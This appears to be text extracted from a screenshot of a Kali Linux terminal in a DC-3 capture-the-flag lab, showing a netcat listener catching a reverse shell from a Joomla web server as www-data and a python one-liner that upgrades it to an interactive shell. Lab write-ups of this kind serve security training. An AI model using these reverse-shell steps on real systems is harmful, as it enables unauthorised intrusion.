 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.132] from (UNKNOWN) [192.168.56.144] 35416
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-3:/var/www/html/templates/beez3$
TB.
1.php